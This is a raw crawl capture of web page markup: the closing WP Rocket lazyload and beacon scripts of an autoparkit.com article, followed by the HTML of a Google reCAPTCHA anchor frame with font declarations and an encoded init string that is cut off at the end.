		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://cdn.autoparkit.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/autoparkit.com\/wp-admin\/admin-ajax.php","nonce":"f54a3589d3","url":"https:\/\/autoparkit.com\/bedrock-and-autoparkit-to-bring-automated-parking-to-detroit","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://autoparkit.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768622922 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcdLX0hAAAAAAAj8q4t3FgzmugtDJMNxC7sQSRE&co=aHR0cHM6Ly9hdXRvcGFya2l0LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b835hrortlpa
body_size: 48943
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="R-JZf8SNCDM42IStQEZgoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="R-JZf8SNCDM42IStQEZgoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R-JZf8SNCDM42IStQEZgoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bHIPC3XCsAZhNg/[base64]/CiAQbw4l2X3nCmcKVw5MnwpXCkMKJC1YzwrZSeiFrwr9WBMOewpdLXsOKwoXCj0N2wpXDpsOBw6kxcQl9N8O3Rytrwq9uKsKEw6fCvcKWw4AqwqrDmWNRwq9OwpVkfQoINsOYFk/DhDzCgsOHw7klw4Fjw7VPYnpzGMKlLjnCgsK5Z8O/DV1dSzXDjnViwq3DkVNjPMKVw5BcwpRTw40/wo1ad3hIHcO1dcO3w5hwwpxXw6rDpcKCOsKNwodKOggARcKBwr1zNRwmZBUpwozDicOpEcKsNcOLECzChx/CkcOeDcK2J11xw5bDtsOuS8OewqAtPcKiM3DCuMO7w7fClWnCgzZFw6/Cg8O6w68qblN2PcKvIwnCnDzCikURwq3Dt8O3w5jDhhbDpyBQHAVHS8K1wqstPcO7w71Rwpd5KcKPwqjDiMOvw5oSw7XCgQpFIgvCpcOYw4JBXcKaw5DDhMKDw47CiAo/[base64]/CtcKIw6XCsMK+wpVHDy3CncKVw7vDpUl2JMKSw43ChBRAwrN+F0wiwos0OGbDpG0tw7ovLExzwrjCi0Q9wopFDcK/fyDDvXPCuMO5w6HDmMK6ZcKtwpszwpXCo8KbwohSNcO8wrXCrMKJFcKJawPDnsO4AR/Dl3lbL8KDwrnCscOcR8KAQcKCwp7CiHvDvxrDkhrCuQ7CvcOjLDoow7Fyw6HDgcKGO3/DrH/CjSsXw43CqsKeA8KJwoMUw7ZHwpLClcO1V8OwBnzCgsKEw57DvRHCuWLDl8KGw41gD8O4VV09SsKqO8KMHsKrPWsgAsK4wqMqDHbCtsKtXcOqw6AFwq8cZU9jw49Nwq7Di8KwVcKbwoAYw4DDh8K5woHDrVY6VsKjwrnDoV/Dt8O9w4cfwrtZworCncOpw6LCjThEw4R/wpV0w77CvBLDk0ZaSEZxCcKHwpoJX8Ouw4nDkn3DocOgw7JXbMOADyrCksKAOxENZgAqwo9UwrZnRmrDmMOCIWXDpcKGA3YBwq9BI8O0w6rCsDbCiW3CnwDDrMKbwo/CssO6QsODZX3DnV1gw6cQT8OTw60Nw5w7EsKdCTnDi8K9ScKrw5jDlMKGc08kOMK9w7vDojNZwofCpWrCq8OXZcO/OgPDoCvCpRzCksOJAEfDgjIYwrV7JGp3JcOhw6A5MsO5w4nCiFvCvUXDrcKHw5XDkA5Zw4vDihN/EsOxwpXDsDDCmBBQw7jCp2kbwpfCqcKcT8OnRMKQw6zCjnNScQTDiFtEwrp6eSfCvjgowoHCsMOzfG87wqtEwrdQwrQcwqs8BcOOdsOgwoFfwqUqb2bDhE17B8OZwojCqy9Rwq4EwpfDpMOIK8KdPcOfKGxRwpIQwp/Cg8O8bsKpGlFDEMO4Kg3DlxzDnEnDkMKCVsOEw50tNsO8w4DCrHtPw6nCgsOCLMKvwqbCjT3DvA9ywogfw7AHwqVrwpsWw5RxSMOsUMOfw4HDgMOMGMKHEhPDoQsVcsOjwp/[base64]/Ck8KrZAkEZg7Dg8KkQD96IcOgKB3DssOeAhgTw6U1wpHCnMKZE0fCi2/[base64]/wrUBQ0bDh8O7wpvCqloJQ8KyE8KeY8OuU20wGcKBIcKmwoYOw7jCjSxMGzHDghYpAMK2DUUuGV8uN3slLjDCgWXDo0bDtyAowpYEw4p1bcKXIn8bEcKcw4fCoMOow5fCnlp4w5gKasKJVcO6Ck3Cjl53w6JwBkjDjirCtsOY